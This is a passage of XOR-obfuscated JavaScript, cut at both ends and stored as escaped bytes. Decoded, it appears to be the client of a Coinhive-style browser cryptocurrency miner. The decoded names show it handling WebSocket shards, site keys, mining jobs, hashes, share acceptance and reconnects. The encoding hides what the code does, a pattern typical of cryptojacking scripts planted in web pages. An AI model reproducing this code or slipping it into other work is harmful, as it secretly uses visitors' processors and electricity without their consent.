x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLO